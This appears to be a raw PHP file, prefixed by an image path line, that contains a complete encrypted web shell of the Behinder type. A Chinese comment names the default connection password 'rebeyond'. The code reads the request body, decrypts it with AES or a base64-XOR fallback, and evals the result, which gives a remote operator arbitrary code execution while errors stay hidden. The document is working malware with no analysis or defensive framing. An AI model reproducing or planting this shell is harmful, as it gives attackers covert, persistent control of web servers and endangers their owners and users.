 <?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>